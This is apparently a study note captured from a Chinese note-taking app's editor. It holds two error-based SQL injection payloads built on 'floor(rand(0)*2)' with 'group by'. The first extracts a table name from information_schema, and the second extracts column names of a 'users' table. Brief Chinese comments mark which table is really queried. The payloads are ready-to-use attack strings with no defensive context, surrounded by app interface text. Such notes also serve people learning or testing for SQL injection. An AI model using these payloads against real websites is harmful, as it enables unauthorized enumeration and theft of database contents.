 + 新建笔记
请输入...
输入关键字进行过滤
正文 B I S A 默认字号 </>
请先添加分类
select 1,count(*),concat(
真正要查的表
0x7e,
(select table_name from information_schema.tables where table_schema=database() limit 0,1),
0x7e,
floor(rand(0)*2))x
from information_schema.tables
随便查的表
group by x --+
select 1,count(*),concat(
真正要查的表
0x7e,
(select column_name from information_schema.columns where table_name='users' limit 0,1),
0x7e,
floor(rand(0)*2))x
from information_schema.tables
随便查的表
group by x --+
+ 新建分类